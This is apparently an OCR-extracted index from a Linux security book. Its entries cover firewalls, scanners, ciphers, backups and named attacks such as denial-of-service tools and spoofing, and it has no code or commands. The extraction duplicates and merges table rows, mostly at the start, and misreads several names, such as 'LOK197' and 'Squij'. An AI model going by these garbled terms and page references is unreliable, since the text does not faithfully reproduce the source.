| Logcheck, 703         ip filter, 606         Network Disk Archiver           lsof, 703         ipchains, 603-604         (AMANDA), 681-682,           MAT, 704         ipfywadm, 598-602, 702         689-690           mod ssl, 704         iptables, 604-605         Advanced Micro Devices           MOM, 704         Mason, 754-755         processors, 14           msystem, 704         SINUS Firewall, 761         Advanced Packet Sniffer (APS),           NEPED, 705         Solsoft, 606         272, 690           Nessus, 705         groups         advisories, 768           NMAP, 705         adding, 130-131         AICPA (American Institute of           npasswd, 706         assigning permissions,         Certified Public Accountants),           ntop, 706         132-133         475-476           passwd+, 707         creating, 129-130         Aide, 246           PortSentry, 710         deleting, 134         Airport, 42           QueSo, 708         overview, 127-128         AIX partitions, 68           rhosts,dodgy, 710         passwords, 130         algorithms           SATAN, 715         switching groups, 133         3DES, 197           Shadow in a Box, 711         networks         Blowfish, 198, 412           Shadow Password Suite, 716         Cistron RAD                                                                                                    | ISS, 702                   | Dante, 605-606          |                                |
| Logcheck, 703         ip filter, 606         Network Disk Archiver           lsof, 703         ipchains, 603-604         (AMANDA), 681-682,           MAT, 704         ipfywadm, 598-602, 702         689-690           mod ssl, 704         iptables, 604-605         Advanced Micro Devices           MOM, 704         Mason, 754-755         processors, 14           msystem, 704         SINUS Firewall, 761         Advanced Packet Sniffer (APS),           NEPED, 705         Solsoft, 606         272, 690           Nessus, 705         groups         advisories, 768           NMAP, 705         adding, 130-131         AICPA (American Institute of           npasswd, 706         assigning permissions,         Certified Public Accountants),           ntop, 706         132-133         475-476           passwd+, 707         creating, 129-130         Aide, 246           PortSentry, 710         deleting, 134         Airport, 42           QueSo, 708         overview, 127-128         AIX partitions, 68           rhosts,dodgy, 710         passwords, 130         algorithms           SATAN, 715         switching groups, 133         3DES, 197           Shadow in a Box, 711         networks         Blowfish, 198, 412           Shadow Password Suite, 716         Cistron RAD                                                                                                    | KSniffer, 703              | DeleGate, 746           | Advanced Maryland Automatic    |
| Isof, 703                                                                                                    | Logcheck, 703              | ip filter, 606          | •                              |
| mod ssl, 704         iptables, 604-605         Advanced Micro Devices           MOM, 704         Mason, 754-755         processors, 14           msystem, 704         SINUS Firewall, 761         Advanced Packet Sniffer (APS),           NEPED, 705         Solsoft, 606         272, 690           Nessus, 705         groups         advisories, 768           NMAP, 705         adding, 130-131         AICPA (American Institute of Opassword, 706           npasswd, 706         assigning permissions, 132-133         Certified Public Accountants), 475-476           passwd+, 707         creating, 129-130         Aide, 246           PortSentry, 710         deleting, 134         Airport, 42           QueSo, 708         overview, 127-128         AIX partitions, 68           rhosts,dodgy, 710         passwords, 130         algorithms           SATAN, 715         switching groups, 133         3DES, 197           Shadow in a Box, 711         networks         Blowfish, 198, 412           Shadow Password Suite, 716         Cistron RADIUS Server, CAST-128, 197           SINUS, 712         744-745         CRC32, 232           Snort, 712         Etherboot, 747         GOST, 198-199           SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714                                                                                                    | lsof, 703                  |                         | (AMANDA), 681-682,             |
| MOM, 704         Mason, 754-755         processors, 14           msystem, 704         SINUS Firewall, 761         Advanced Packet Sniffer (APS),           NEPED, 705         Solsoft, 606         272, 690           Nesus, 705         groups         adding, 130-131           NMAP, 705         adding, 130-131         AICPA (American Institute of           npasswd, 706         assigning permissions,         Certified Public Accountants),           ntop, 706         132-133         475-476           passwd+, 707         creating, 129-130         Aide, 246           PortSentry, 710         deleting, 134         Airport, 42           QueSo, 708         overview, 127-128         AIX partitions, 68           rhosts, dodgy, 710         passwords, 130         algorithms           SATAN, 715         switching groups, 133         3DES, 197           Shadow in a Box, 711         networks         Blowfish, 198, 412           Shadow Password Suite, 716         Cistron RADIUS Server,         CAST-128, 197           SINUS, 712         744-745         CRC32, 232           Snort, 712         Etherboot, 747         GOST, 198-199           SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714         Lonur, 752-753         <                                                                                                    | MAT, 704                   | ipfwadm, 598-602, 702   | 689-690                        |
| MOM, 704         Mason, 754-755         processors, 14           msystem, 704         SINUS Firewall, 761         Advanced Packet Sniffer (APS),           NEPED, 705         Solsoft, 606         272, 690           Nessus, 705         groups         advisories, 768           NMAP, 705         adding, 130-131         AICPA (American Institute of npasswd, 706           ntop, 706         132-133         475-476           passwd+, 707         creating, 129-130         Aide, 246           PortSentry, 710         deleting, 134         Airport, 42           QueSo, 708         overview, 127-128         AIX partitions, 68           rhosts,dodgy, 710         passwords, 130         algorithms           Shadow in a Box, 711         networks         Blowfish, 198, 412           Shadow Password Suite, 716         Cistron RADIUS Server,         CAST-128, 197           SINUS, 712         744-745         CRC32, 232           Snort, 712         Etherboot, 747         GOST, 198-199           SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714         Lanlord, 752-753         LOK197, 198           Swan, 714         LDAP, 753         message digest algorithms, traffic-vis, 718         netboot, 756         231-232                                                                                                    | mod ssl, 704               | iptables, 604-605       | Advanced Micro Devices         |
| NEPED, 705         Solsoft, 606         272, 690           Nessus, 705         groups         advisories, 768           NMAP, 705         adding, 130-131         AICPA (American Institute of           npasswd, 706         assigning permissions,         Certified Public Accountants),           ntop, 706         132-133         475-476           passwd+, 707         creating, 129-130         Aide, 246           PortSentry, 710         deleting, 134         Airport, 42           QueSo, 708         overview, 127-128         AIX partitions, 68           rhosts.dodgy, 710         passwords, 130         algorithms           SATAN, 715         switching groups, 133         3DES, 197           Shadow in a Box, 711         networks         Blowfish, 198, 412           Shadow Password Suite, 716         Cistron RADIUS Server,         CAST-128, 197           SINUS, 712         744-745         CRC32, 232           Snort, 712         Etherboot, 747         GOST, 198-199           SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714         Lanlord, 752-753         LOK197, 198           Swan, 714         Linux Router, 753         message digest algorithms,           traffic-vis, 718         netboot, 756         2                                                                                                    | MOM, 704                   | =                       | processors, 14                 |
| Nessus, 705         groups         advisories, 768           NMAP, 705         adding, 130-131         AICPA (American Institute of           npasswd, 706         assigning permissions,         Certified Public Accountants),           ntop, 706         132-133         475-476           passwd+, 707         creating, 129-130         Aide, 246           PortSentry, 710         deleting, 134         Airport, 42           QueSo, 708         overview, 127-128         AIX partitions, 68           rhosts.dodgy, 710         passwords, 130         algorithms           SATAN, 715         switching groups, 133         3DES, 197           Shadow in a Box, 711         networks         Blowfish, 198, 412           Shadow Password Suite, 716         Cistron RADIUS Server,         CAST-128, 197           SINUS, 712         744-745         CRC32, 232           Snort, 712         Etherboot, 747         GOST, 198-199           SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714         Lanlord, 752-753         LOKI97, 198           Swan, 714         Linux Router, 753         message digest algorithms,           traffic-vis, 718         netboot, 756         231-232           Trinux, 718         OpenLDAP, 757-758                                                                                                    | msystem, 704               | SINUS Firewall, 761     | Advanced Packet Sniffer (APS), |
| NMAP, 705         adding, 130-131         AICPA (American Institute of npasswd, 706         assigning permissions, 132-133         ATC-476           passwd+, 707         creating, 129-130         Aide, 246           PortSentry, 710         deleting, 134         Airport, 42           QueSo, 708         overview, 127-128         AIX partitions, 68           rhosts.dodgy, 710         passwords, 130         algorithms           SATAN, 715         switching groups, 133         3DES, 197           Shadow in a Box, 711         networks         Blowfish, 198, 412           Shadow Password Suite, 716         Cistron RADIUS Server, CAST-128, 197         CRC32, 232           Snort, 712         Etherboot, 747         GOST, 198-199           SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714         Lanlord, 752-753         LOK197, 198           Swan, 714         LDAP, 753         MD5, 466-468           sXid Secure, 714         Linux Router, 753         message digest algorithms, traffic-vis, 718           Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         <                                                                                                    | NEPED, 705                 | Solsoft, 606            | 272, 690                       |
| npasswd, 706         assigning permissions, 132-133         Certified Public Accountants), 475-476           passwd+, 707         creating, 129-130         Aide, 246           PortSentry, 710         deleting, 134         Airport, 42           QueSo, 708         overview, 127-128         AIX partitions, 68           rhosts.dodgy, 710         passwords, 130         algorithms           SATAN, 715         switching groups, 133         3DES, 197           Shadow in a Box, 711         networks         Blowfish, 198, 412           Shadow Password Suite, 716         Cistron RADIUS Server, CAST-128, 197           SINUS, 712         744-745         CRC32, 232           Snort, 712         Etherboot, 747         GOST, 198-199           SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714         Lanlord, 752-753         LOK197, 198           Swan, 714         LDAP, 753         MD5, 466-468           sXid Secure, 714         Linux Router, 753         message digest algorithms, traffic-vis, 718           Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762<                                                                                                    | Nessus, 705                | groups                  | advisories, 768                |
| ntop, 706         132-133         475-476           passwd+, 707         creating, 129-130         Aide, 246           PortSentry, 710         deleting, 134         Airport, 42           QueSo, 708         overview, 127-128         AlX partitions, 68           rhosts.dodgy, 710         passwords, 130         algorithms           SATAN, 715         switching groups, 133         3DES, 197           Shadow in a Box, 711         networks         Blowfish, 198, 412           Shadow Password Suite, 716         Cistron RADIUS Server,         CAST-128, 197           SINUS, 712         744-745         CRC32, 232           Snort, 712         Etherboot, 747         GOST, 198-199           SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714         Lanlord, 752-753         LOK197, 198           Swan, 714         LDAP, 753         MD5, 466-468           sXid Secure, 714         Linux Router, 753         message digest algorithms,           traffic-vis, 718         netboot, 756         231-232           Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           <                                                                                                    | NMAP, 705                  | adding, 130-131         | AICPA (American Institute of   |
| passwd+, 707         creating, 129-130         Aide, 246           PortSentry, 710         deleting, 134         Airport, 42           QueSo, 708         overview, 127-128         AIX partitions, 68           rhosts.dodgy, 710         passwords, 130         algorithms           SATAN, 715         switching groups, 133         3DES, 197           Shadow in a Box, 711         networks         Blowfish, 198, 412           Shadow Password Suite, 716         Cistron RADIUS Server,         CAST-128, 197           SINUS, 712         744-745         CRC32, 232           Snort, 712         Etherboot, 747         GOST, 198-199           SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714         Lanlord, 752-753         LOKI97, 198           Swan, 714         LDAP, 753         MD5, 466-468           sXid Secure, 714         Linux Router, 753         message digest algorithms,           traffic-vis, 718         netboot, 756         231-232           Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         Serpent, 198                                                                                                    | npasswd, 706               | assigning permissions,  | Certified Public Accountants), |
| PortSentry, 710         deleting, 134         Airport, 42           QueSo, 708         overview, 127-128         AIX partitions, 68           rhosts.dodgy, 710         passwords, 130         algorithms           SATAN, 715         switching groups, 133         3DES, 197           Shadow in a Box, 711         networks         Blowfish, 198, 412           Shadow Password Suite, 716         Cistron RADIUS Server,         CAST-128, 197           SINUS, 712         744-745         CRC32, 232           Snort, 712         Etherboot, 747         GOST, 198-199           SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714         Lanlord, 752-753         LOK197, 198           Swan, 714         LDAP, 753         MD5, 466-468           sXid Secure, 714         Linux Router, 753         message digest algorithms,           traffic-vis, 718         netboot, 756         231-232           Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         Serpent, 198                                                                                                    | ntop, 706                  | 132-133                 | 475-476                        |
| QueSo, 708         overview, 127-128         AIX partitions, 68           rhosts.dodgy, 710         passwords, 130         algorithms           SATAN, 715         switching groups, 133         3DES, 197           Shadow in a Box, 711         networks         Blowfish, 198, 412           Shadow Password Suite, 716         Cistron RADIUS Server,         CAST-128, 197           SINUS, 712         744-745         CRC32, 232           Snort, 712         Etherboot, 747         GOST, 198-199           SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714         Lanlord, 752-753         LOK197, 198           Swan, 714         LDAP, 753         MD5, 466-468           sXid Secure, 714         Linux Router, 753         message digest algorithms,           traffic-vis, 718         netboot, 756         231-232           Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         Serpent, 198                                                                                                    | passwd+, 707               | creating , 129-130      | Aide, 246                      |
| rhosts.dodgy, 710  passwords, 130  switching groups, 133  3DES, 197  Shadow in a Box, 711  networks  Blowfish, 198, 412  CAST-128, 197  SINUS, 712  744-745  CRC32, 232  Snort, 712  Etherboot, 747  GOST, 198-199  SocketScript, 712, 761  IspMailGate, 751  Strobe, 714  Lanlord, 752-753  LOK197, 198  Swan, 714  LDAP, 753  sxid Secure, 714  Linux Router, 753  message digest algorithms, traffic-vis, 718  Trinux, 718  OpenLDAP, 757-758  RC6, 198  TripWire, 718  PIKT, 758  Rijndael, 198  WebDAV, 704  RSA, 412  Xlogmaster, 721  Squid, 761-762  Serpent, 198                                                                                                    | PortSentry, 710            | deleting, 134           | Airport, 42                    |
| SATAN, 715         switching groups, 133         3DES, 197           Shadow in a Box, 711         networks         Blowfish, 198, 412           Shadow Password Suite, 716         Cistron RADIUS Server,         CAST-128, 197           SINUS, 712         744-745         CRC32, 232           Snort, 712         Etherboot, 747         GOST, 198-199           SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714         Lanlord, 752-753         LOK197, 198           Swan, 714         LDAP, 753         MD5, 466-468           sXid Secure, 714         Linux Router, 753         message digest algorithms,           traffic-vis, 718         netboot, 756         231-232           Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         Serpent, 198                                                                                                    | QueSo, 708                 | overview, 127-128       | AIX partitions, 68             |
| Shadow in a Box, 711         networks         Blowfish, 198, 412           Shadow Password Suite, 716         Cistron RADIUS Server,         CAST-128, 197           SINUS, 712         744-745         CRC32, 232           Snort, 712         Etherboot, 747         GOST, 198-199           SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714         Lanlord, 752-753         LOK197, 198           Swan, 714         LDAP, 753         MD5, 466-468           sXid Secure, 714         Linux Router, 753         message digest algorithms,           traffic-vis, 718         netboot, 756         231-232           Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         Serpent, 198                                                                                                    | rhosts.dodgy, 710          | passwords, 130          | algorithms                     |
| Shadow Password Suite, 716         Cistron RADIUS Server,         CAST-128, 197           SINUS, 712         744-745         CRC32, 232           Snort, 712         Etherboot, 747         GOST, 198-199           SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714         Lanlord, 752-753         LOK197, 198           Swan, 714         LDAP, 753         MD5, 466-468           sXid Secure, 714         Linux Router, 753         message digest algorithms,           traffic-vis, 718         netboot, 756         231-232           Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         Serpent, 198                                                                                                    | SATAN, 715                 | switching groups, 133   | 3DES, 197                      |
| SINUS, 712         744-745         CRC32, 232           Snort, 712         Etherboot, 747         GOST, 198-199           SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714         Lanlord, 752-753         LOK197, 198           Swan, 714         LDAP, 753         MD5, 466-468           sXid Secure, 714         Linux Router, 753         message digest algorithms,           traffic-vis, 718         netboot, 756         231-232           Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         Serpent, 198                                                                                                    | Shadow in a Box, 711       | networks                | Blowfish, 198, 412             |
| Snort, 712         Etherboot, 747         GOST, 198-199           SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714         Lanlord, 752-753         LOKI97, 198           Swan, 714         LDAP, 753         MD5, 466-468           sXid Secure, 714         Linux Router, 753         message digest algorithms,           traffic-vis, 718         netboot, 756         231-232           Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         Serpent, 198                                                                                                    | Shadow Password Suite, 716 | Cistron RADIUS Server,  | CAST-128, 197                  |
| SocketScript, 712, 761         IspMailGate, 751         IDEA, 198, 412           Strobe, 714         Lanlord, 752-753         LOK197, 198           Swan, 714         LDAP, 753         MD5, 466-468           sXid Secure, 714         Linux Router, 753         message digest algorithms, traffic-vis, 718           traffic-vis, 718         netboot, 756         231-232           Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         Serpent, 198                                                                                                    | SINUS, 712                 | 744-745                 | CRC32, 232                     |
| Strobe, 714         Lanlord, 752-753         LOK197, 198           Swan, 714         LDAP, 753         MD5, 466-468           sXid Secure, 714         Linux Router, 753         message digest algorithms,           traffic-vis, 718         netboot, 756         231-232           Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         Serpent, 198                                                                                                    | Snort, 712                 | Etherboot, 747          | GOST, 198-199                  |
| Swan, 714         LDAP, 753         MD5, 466-468           sXid Secure, 714         Linux Router, 753         message digest algorithms,           traffic-vis, 718         netboot, 756         231-232           Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         Serpent, 198                                                                                                    | SocketScript, 712, 761     | IspMailGate, 751        | IDEA, 198, 412                 |
| sXid Secure, 714         Linux Router, 753         message digest algorithms,           traffic-vis, 718         netboot, 756         231-232           Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         Serpent, 198                                                                                                    | Strobe, 714                | Lanlord, 752-753        | LOKI97, 198                    |
| traffic-vis, 718         netboot, 756         231-232           Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         Serpent, 198                                                                                                    | Swan, 714                  | LDAP, 753               | MD5, 466-468                   |
| Trinux, 718         OpenLDAP, 757-758         RC6, 198           TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         Serpent, 198                                                                                                    | sXid Secure, 714           | Linux Router, 753       | message digest algorithms,     |
| TripWire, 718         PIKT, 758         Rijndael, 198           WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         Serpent, 198                                                                                                    | traffic-vis, 718           | netboot, 756            | 231-232                        |
| WebDAV, 704         rinetd, 759         RSA, 412           Xlogmaster, 721         Squid, 761-762         Serpent, 198                                                                                                    | Trinux, 718                | OpenLDAP, 757-758       | RC6, 198                       |
| Xlogmaster, 721                                                                                                    | TripWire, 718              | PIKT, 758               |                                |
| * '                                                                                                    | WebDAV, 704                | rinetd, 759             | RSA, 412                       |
| Squij, 762 SHA algorithm, 232                                                                                                    | Xlogmaster, 721            | Squid, 761-762          | Serpent, 198                   |
|                                                                                                    |                            | Squij, 762              | SHA algorithm, 232             |

| Snefru algorithm, 232           | ANM (Angel Network             | Argus, 742                     |
|---------------------------------|--------------------------------|--------------------------------|
| Triple DES, 412                 | Monitor), 272, 690             | arp command, 337-338, 691      |
| Twofish, 198                    | anonymous FTP, 350             | ARP spoofing, 335-338          |
| xTEA, 197                       | Anti-Tampering Program (ATP),  | ARPAnet, 550                   |
| Allman, Eric, 385               | 246-247                        | arping, 743                    |
| amadmin, 689                    | anti-theft devices, 54         | ARPWATCH, 338                  |
| AMANDA, 681-682, 689-690        | Accupage, 57                   | arpwatch daemon, 443           |
| Amazon.com, 553                 | Barracuda, 55                  | Asante FriendlyNET 10/100,     |
| amcheck, 689                    | FlexLock-50, 55                | 591                            |
| amcleanup, 689                  | PC Guardian, 54                | Ascend Kill DoS attack, 576    |
| amd, 725                        | PHAZER, 55                     | Ascend MAX routers             |
| amd daemon, 443                 | STOP, 56                       | denial-of-service attacks, 555 |
| amdump, 690                     | Apache                         | password problems, 42          |
| American Institute of Certified | add-ons                        | Ascend Pipeline, 42            |
| Public Accountants, 475-476     | mod ssl, 704                   | ASP (Active Server Pages), 525 |
| AMI Password Viewer, 46         | WebDAV, 704                    | astaro, 743                    |
| AMIDECOD, 46                    | htpasswd, 460-465              | Astro Security Linux, 548      |
| Amoeba partition, 68            | httpd.conf, 447-459            | AT&T MULTICS project, 13       |
| amrestore, 690                  | MD5, 466-468                   | atd, 443                       |
| Analog, 658, 661                | Apache-SSL, 742                | ATMswitch, 43                  |
| analyzing                       | directives, 499-500            | ATP (Anti-Tampering Program),  |
| llogs with Logcheck, 703        | environment variables,         | 246-247                        |
| networks                        | 498-499                        | attack signatures, 584         |
| ADMsmb, 742                     | installing, 493-494            | attacks                        |
| arping, 743                     | APG (Automated Password        | denial-of-service attacks      |
| BSB-Monitor, 743                | Generator), 175-177            | 4 to 6, 576                    |
| cheops, 744                     | Apoc-Crack, 154                | Amazon.com, 553                |
| COPS, 745                       | Apple protocols, 542           | Ascend Kill II, 576            |
| dsnwalk, 746                    | AppleShare, 542                | biffit, 576                    |
| epan, 747                       | AppleTalk                      | Buy.com, 553                   |
| Ethereal, 694                   | definition, 542                | coke, 576                      |
| hping, 748                      | EtherTalk, 542                 | consequences, 552              |
| Hunt, 749                       | LocalTalk, 542                 | defending against, 579         |
| icmpquery, 749                  | Netatalk, 542-545              | definition, 31                 |
| IPAC, 750                       | AppleVolumes.default, 690      | distributed denial-of-         |
| ipgrab, 750                     | application gateways, 586-587  | service attacks (DDoS),        |
| IPTraf, 751                     | application-proxy firewalls,   | 553-554                        |
| ITA, 751-752                    | 586-587                        | eBay, 553                      |
| Nessus, 755                     | applications and denial-of-    | first documented DoS           |
| netcat, 756                     | service attacks, 573-576       | attack, 550-551                |
| netwatch, 757                   | APS (Advanced Packet Sniffer), | fraggle, 576                   |
| nmap, 757                       | 272, 690                       | hanson, 576                    |
| QueSO, 759                      | archiving                      | how attackers work, 578        |
| SAINT, 760                      | cpio, 673-674                  | ipbomb, 576                    |
| SATAN, 760                      | gunzip, 671-672                | ircd kill, 576                 |
| tiger, 763                      | gzip, 671-672                  | jolt, 576                      |
| traffic-vis, 764                | hot archive sites, 674-675     | Linux applications,            |
| trafgraf, 764                   | kArchiver, 672-673             | 573-576                        |
| Angel Network Monitor, 272,     | tar, 670-671                   | Linux networking DoS           |
| 690                             | Argonne National Laboratory,   | attacks, 558-572               |
| anlpasswd, 179, 181             | 181                            | n00k, 576                      |

| network hardware DoS<br>attacks, 554-558 | MIME Buffer Overflow<br>Bug, 376    | В                                |
|------------------------------------------|-------------------------------------|----------------------------------|
| newpep, 577                              | Octopus, 380                        | BackOrifice FakeBO, 226          |
| Ntapplet, 577                            | password file/root access,          | Backup and Recovery utility,     |
| nukenabber, 577                          | 377-378                             | 725                              |
| Out of Band, 577                         | SGID attacks, 123-124               | backups                          |
| overview, 551                            | sniffer attacks, 275-276            | choosing backup devices, 669     |
| pepsi, 577                               | spoofing attacks                    | full backups, 675                |
| pingflood, 577                           | ARP spoofing, 335-338               | importance of, 683               |
| process table attacks, 578               | definition, 326                     | incremental backups, 675         |
| resources, 557-558, 580                  | DNS spoofing, 338-340               | logs, 654-657                    |
| risks, 552-553                           | example, 329-331                    | restoring, 678-679               |
| rwhokill, 577                            | hyperlink spoofing, 484             | rules, 682                       |
| Smurf attacks, 557-558,                  | IP spoofing, 326-328,               | scheduling, 675-678              |
| 580                                      | 332-335                             | software packages                |
| spam, 578-579                            | resources, 343-344                  | AMANDA, 681-682                  |
| sunkill, 577                             | TCP spoofing, 326-328,              | BRU, 680-681                     |
| SYN-floods, 552                          | 332-335                             | KBackup, 680                     |
| synk, 577                                | SUID attacks, 121-124               | КВаскар, 660<br>КDat, 679-680    |
| Webcom, 552-553                          | telnet                              | Baran, Paul, 550                 |
| winnuke attack, 551-552                  | brute-force login attacks,          | Barracuda Security, 55           |
| Yahoo.com, 553                           | 402                                 | Bash, 725                        |
| FTP bounce attacks, 348-349              | core dumps, 402                     | BASIC, 11                        |
| Internet                                 | environment variable pass-          | Basic Merit AAA Server, 743      |
| 1988 Worm incident, 550                  | ing attacks, 400-401                | Bay Networks, 42                 |
| denial-of-service attacks,               | vulnerabilities, 402                | Bay/Nortel C1000, 555            |
| 550-551                                  | auditing tools                      | Bdash, 725                       |
| imperviousness of the                    | capabilites, 26-27                  | Bell Labs MULTICS project, 13    |
| Internet to, 550                         | Logcheck, 754                       | Bellovin, Steve, 335             |
| intrusion detection, 27                  | logsurfer, 754                      | BERGDATA, 50                     |
| malicious code                           | netlog, 756                         | Bernstein, Dan, 392              |
| definition, 222                          | authentication                      | Better Telnet, 426               |
| detecting, 229-245                       | cryptographic authentication,       | biffit DoS attack, 576           |
| trojans, 222-226                         | 466-468                             | Big Brother, 743                 |
| viruses, 226-228                         | firewalls, 584                      | Big Brother Inside Web site, 58  |
| worms, 228                               | HTTP authentication, 465            | BioAPI Consortium, 51            |
| man-in-the-middle attacks,               | Pluggable Authentication            | biometric access controls, 187   |
| 484                                      | Modules (PAMs), 185-187             | BERGDATA, 50                     |
| password attacks, 140-141                | autofs, 725                         | biological characterics, 47      |
| brute force attacks, 155                 | <b>Automated Password Generator</b> | Biomouse, 51                     |
| dictionary attacks,                      | (APG), 175-177                      | IrisScan, 51                     |
| 146-157                                  | Automatic Security, 743             | legal issues, 49-50              |
| shadowed systems,                        | automating password choices,        | privacy concerns, 49-50          |
| 172-173                                  | 175-177                             | pros and cons, 49-50             |
| physical attacks, 30-32                  | Autonomous Agents for               | VeriFinger, 51                   |
| scanner attacks, 315-321                 | Intrusion Detection (AAFID),        | Verivoice, 51                    |
| sendmail                                 | 622-623                             | Biometric Consortium, 51         |
| header parsing DoS                       | AW.COM, 46                          | Biometric Digest, 51             |
| attack, 378-380                          |                                     | biometric identification, 47-49, |
| HELO Buffer Overflow,                    |                                     | 51-52                            |
| 377                                      |                                     | Biomouse, 51                     |
|                                          |                                     |                                  |

| BIOS passwords, 45-47          | C++ programming language, 11     | chmod, 117-121, 692              |
|--------------------------------|----------------------------------|----------------------------------|
| Bishop, Matt, 180, 528         | popen(), 509-511                 | choke point, 584                 |
| block ciphers, 145             | system (), 505-507               | chown, 132, 692                  |
| Blowfish algorithm, 198, 412   | tools for programming and        | chroot, 468-469, 692             |
| bnc, 725                       | test, 527-528                    | CIAC Bulletins mailing list, 770 |
| boink.c DoS attack, 567        | CA (certificate authority),      | CIAC Notes mailing list, 770     |
| Bolt, Beranek and Newman       | 500-501                          | CIPE, 744                        |
| Inc., 14, 550                  | CableRouter, 43                  | CIPE Crypto IP Encapsulation,    |
| bonk.c DoS attack, 567         | CAF Academic Computing           | 693                              |
| boot loaders, 91-93            | Policy Statements Archive, 33    | ciphers                          |
| boot sector viruses, 226       | Caldera OpenLinux, 64, 768       | block ciphers, 145-146           |
| bootparamd, 444                | CAST-128 algorithm, 197          | Data Encryption Standard         |
| bootpd, 86, 691                | Catalyst 1800, 43                | (DES), 144-146                   |
| BorderWare, 333                | <b>CERT</b> (Computer Emergency  | substitution ciphers, 143-144    |
| bounce attacks (FTP), 348-349  | Response Team), 770, 777         | symmetric ciphers, 194-196       |
| Brager, Eric, 336              | certificate authority (CA),      | Cisco                            |
| Breeze Network Server, 555     | 500-501                          | Catalyst 1800, 43                |
| BreezeCom adapters, 43         | certificates                     | Catalyst switches, 556           |
| Brown University, 33           | certificate authorities, 500-501 | IOS, 43                          |
| Browsers and denial-of-service | mod ssl, 489-493                 | routers, 556                     |
| attacks                        | certification (e-commerce),      | Cistron RADIUS server, 556,      |
| Lynx browser, 568              | 475-477                          | 744-745                          |
| Netscape Communicator,         | certification authority          | cleaners, 639-640                |
| 573-574, 726                   | OpenCA, 757                      | clients                          |
| BRU, 680-681, 725              | Oscar, 758                       | diskless clients, 36             |
| Brumleve, Dan, 515             | cfdisk, 81-82, 691               | SMTP clients, 370-374            |
| brute force attacks, 155       | cfengine, 725                    | Cloak, 639                       |
| BSB-Monitor, 743-744           | CGI programs                     | cloak2, 639                      |
| bsign, 744                     | automated CGI testing tools,     | CmosPwd, 46                      |
| buffer overruns, 513-516       | 526-527                          | Cobb, Chey, 580                  |
| bugs                           | embedded programming             | Cobb, Stephen, 580               |
| BUGTRAQ mailing list, 769      | languages, 519-525               | code. See source code            |
| SITE EXEC bugs, 350-351        | files, 519                       | Cohen, Frederick B., 144         |
| Buis, Paul, 337                | paths, 517-519                   | coke DoS attack, 576             |
| bus topology and security      | resources, 529                   | COLD, 745                        |
| issues, 35-36                  | tools for programming and        | Collins, Ben, 248                |
